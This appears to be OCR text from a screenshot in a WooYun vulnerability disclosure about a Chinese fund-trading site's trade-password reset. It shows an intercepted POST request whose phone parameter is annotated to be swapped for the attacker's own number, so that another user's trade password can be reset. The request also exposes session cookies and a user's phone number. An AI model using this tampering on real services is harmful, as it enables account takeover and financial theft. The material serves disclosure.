 理财客 账号设置
安全设置>交易密码找回
您正在通过"手机验证码"找回交易密码
新的交易密码： ••••••
显示密码给我看
您绑定的手机号： 137****4910
手机验证码： 583621 重新发送验证
验证码会发送到您绑定的手机号
确认修改
Copyright@和讯网 和讯信息科技有限
设置
Intercept History Options
Request to https://emall.licaike.com:443 [123.150.4.5]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /fund/accountmanage/resettradepwd/SaveResetTradePwd.action HTTP/1.1
Host: emall.licaike.com
Connection: keep-alive
Content-Length: 63
Accept: */*
Origin: https://emall.licaike.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Content-Type: application/x-www-form-urlencoded
Referer: https://emall.licaike.com/fund/accountmanage/resettradepwd/Input.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: fsp_msg_cn=7; fsp_un_na=137****4910; fsp_cust_id=6000010000872052; fsp_usr_stat=D; f
NSC_DUD_Wtfswfs=ffffffff090a0b0445525d5f4f58455e445a4a423660; _ga=GA1.2.1286318538.143641235
Hm_lvt_80ba2e6d6b405e287cb4ba98e7ed1521=1436412356,1436412567,1436412588,1436413020; Hm_lpvt
_id=eee789bf9120256fbe483bc25115471e_1436412346; _idts=1436414766; _idvc=1;
UserCookie=94ywVpHN1vGt1JnvT68pxLQzh4Q2FmrVvNzL22L9ppxHMvgFTT5W!573325040;
NSC_BQQ_Tfswfs_Wtfswfs=ffffffff090acd0645525d5f4f58455e445a4a422d53
number=1&newTradePwd=135791&phone=13713804910&randomCode=583621
修改成自己手机号
www.wooyun.org